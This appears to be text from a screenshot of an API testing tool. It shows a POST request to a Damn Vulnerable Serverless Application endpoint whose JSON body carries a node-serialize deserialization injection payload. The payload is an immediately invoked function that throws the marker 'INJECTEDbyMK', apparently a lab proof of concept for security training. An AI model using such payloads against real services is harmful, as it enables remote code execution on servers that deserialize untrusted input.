 POST https://kr5nlybc5h.execute-api.us-east-1.amazonaws.com/dvsa/order Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "action": "orders",
3 "test": "_$$ND_FUNC$$_function(){throw 'INJECTEDbyMK'}()"
4 }